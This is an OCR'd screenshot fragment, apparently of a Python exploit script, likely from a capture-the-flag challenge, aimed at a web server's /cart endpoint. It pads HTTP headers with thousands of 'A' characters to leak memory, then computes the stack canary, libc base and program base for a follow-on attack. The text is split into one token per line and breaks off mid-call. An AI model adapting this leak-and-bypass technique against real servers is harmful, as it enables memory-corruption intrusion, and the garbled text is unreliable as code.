
"User-Agent: lolololol
\r\n
"
+
 \

"Filler: "
+
"A"
*
16283
+
"
\r\n
"
+
 \

"Content-Length: 0024
\r\n
"
+
 \

"
\r\n
"
+
 \

"desc="
+
"A"
*
19
r
.
send
(
payload
)
r
.
recvuntil
(
"</html>"
)
r
.
send
(
"POST /cart HTTP/1.1
\r\n
"
+
"Connection: keep-alive
\r\n
"
+
"User-Agent: lolololol
\r\n
"
+
"
\r\n
"
)
r
.
recvuntil
(
"img/AAAAAAAAAAAAAAAAAAA"
)
leak
=
r
.
recvn
(
6
)
+
"
\x00\x00
"
leak
=
struct
.
unpack
(
"<Q"
,
leak
)
leak_libc
=
leak
[
0
]
-
offset_libc
r
.
recvuntil
(
"</html>"
)
return
leak_canary
,
leak_libc
,
leak_proc
def
pwn
():
cancary
,
libcbase
,
procbase
=
leakall
()
print
(
"canary: {}
\n
libc: {}
\n
proc: {}"
.
format
(
he